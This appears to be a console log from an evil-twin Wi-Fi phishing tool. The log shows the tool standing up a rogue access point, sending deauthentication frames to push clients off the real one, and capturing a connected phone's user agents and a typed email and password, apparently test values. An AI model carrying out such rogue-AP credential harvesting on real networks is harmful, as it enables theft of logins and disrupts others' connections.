 [23:33:03] [LOG] Creating dnsmasq config file ... Done
[23:33:04] [LOG] Creating hostapd config file ... Done
[23:33:04] [LOG] Creating apache2 config file ... Done
[23:33:05] [LOG] Setup Apache2 config ... Done
[23:33:05] [LOG] Setup web-site ... Done
[23:33:07] [LOG] Changing MAC address [4 ] ... Done
[23:33:10] [LOG] Resetting hostapd config ...
[23:33:10] [LOG] Running hostapd ... Done
[23:33:17] [LOG] Setup AP network interface ... Done
[23:33:19] [LOG] Enabling IPv4 forwarding ... Done
[23:33:19] [LOG] Resetting iptables config ... Done
[23:33:20] [LOG] Resetting iptables NAT config ... Done
[23:33:20] [LOG] Set iptables config (1/4) ... Done
[23:33:20] [LOG] Set iptables config (2/4) ... Done
[23:33:21] [LOG] Set iptables config (3/4) ... Done
[23:33:21] [LOG] Set iptables config (4/4) ... Done
[23:33:21] [LOG] Starting dnsmasq ... Done
[23:33:23] [LOG] Starting apache2 server ... Done
[23:33:24] [AP-INFO] ESSID: , CH: 13
[23:33:24] [HOSTAPD-LOG] wlan0: interface state UNINITIALIZED→ENABLED
[23:33:24] [HOSTAPD-LOG] wlan0: AP-ENABLED
[23:33:25] [INJ-LOG] [INFO] wlan1: Started injection to [4 ] with De-Auth (Reason 7)
[23:33:45] [HOSTAPD-LOG] wlan0: STA 6e:c1:e7:08:85:1a IEEE 802.11: associated
[23:33:45] [HOSTAPD-LOG] wlan0: AP-STA-CONNECTED 6e:c1:e7:08:85:1a
[23:33:45] [HOSTAPD-LOG] wlan0: STA 6e:c1:e7:08:85:1a RADIUS: starting accounting session B7C2ABB7482B8A37
[23:33:49] [INFO-GRABBED] [CLIENT] 10.1.1.182 → CONNECTED
[23:33:50] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Dalvik/2.1.0 (Linux; U; Android 14; SM-A528B Build/UP1A.2310
[23:33:58] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML
[23:33:58] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML
[23:33:59] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML
[23:34:09] [INFO-GRABBED] [USER-INPUT] email: testemail
[23:34:09] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML
[23:34:09] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML
[23:34:09] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML
[23:34:25] [INFO-GRABBED] [USER-INPUT] password: mysupersecretpassword
[23:34:25] [INFO-GRABBED] [CLIENT] 10.1.1.182 → ACTION | INFO: Mozilla/5.0 (Linux; Android 10; K) AppleWebKit/537.36 (KHTML